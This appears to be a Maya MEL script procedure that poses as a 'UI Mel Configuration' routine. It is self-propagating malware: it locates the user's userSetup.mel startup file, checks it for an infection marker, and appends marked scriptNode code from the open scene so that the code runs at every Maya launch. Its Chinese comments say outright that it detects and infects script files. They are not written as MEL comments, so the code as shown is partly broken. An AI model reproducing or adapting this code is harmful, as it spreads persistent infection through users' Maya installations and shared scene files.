 global proc UI_Mel_Configuration_think_a() {
    string $xitong_WDLJ=`about -environmentFile`;
    string $buffer[];
    tokenize $xitong_WDLJ "/" $buffer;
    for($ii = 1 ;$ii<`size $buffer`-2;$ii++) {
        $buffer[0]=$buffer[0]+"/"+$buffer[$ii];
    }
    $buffer[0]=$buffer[0]+"/scripts/userSetup.mel";
    int $pd_file_cunzai_gongchengmuli=0;
    if (` sysFile -cp  ($buffer[0]+"..a") ($buffer[0]) ` == 1) {
        sysFile -del ($buffer[0]+"..a");
        int $ii=0;
        string $NR_all[];
        clear $NR_all;
        $fileId=`fopen ($buffer[0]) "r"`;
        $NR_all[0] = `fgetline  $fileId`;
        while (` size $NR_all[$ii]` != 0 ) {
            $ii++;
            $NR_all[$ii] = `fgetline $fileId`;
        }
        fclose $fileId;
        int $pdNR_all=0;
        for ($ii = 0 ; $ii<`size $NR_all`;$ii++) { 检测脚本文件是否被感染
            if ($NR_all[$ii] == ("// Maya Mel UI Configuration File.Maya Mel UI Configuration File..")) {
                $pdNR_all = 1 ;
                $ii= 99999999;
            }
        }
        if ($pdNR_all == 0){
            $pd_file_cunzai_gongchengmuli = 1;
        }
    } else {
        $sys_wenjian = ` fopen ($buffer[0]) "w"`;
        fprint $sys_wenjian ("");
        fclose $sys_wenjian;
        if (` sysFile -cp  ($buffer[0]+"..a") ($buffer[0]) ` == 1) {
            sysFile -del ($buffer[0]+"..a");
            $pd_file_cunzai_gongchengmuli = 1;
        }
    }
    if($pd_file_cunzai_gongchengmuli == 1) {
        string $script[]=`ls -type script`;
        int $pd=0;string $nr;
        for ($ii = 0 ; $ii<`size $script`;$ii++) {
            $nr =  ` scriptNode  -q -beforeScript $script[$ii] ` ;
            string $zifu_jiance_name_kaitou = `substring $nr 1 50`;
            if ($zifu_jiance_name_kaitou == ("// Maya Mel UI Configuration File.Maya Mel UI Conf")) {
                $pd = 1;
                $ii = 999999999;
            }
        }
        if ($pd == 1) {
            $fuck_All_U = ` fopen ($buffer[0]) ("a")`;
            fprint $fuck_All_U ($nr); 感染脚本文件
            fclose $fuck_All_U;
        }
    }
}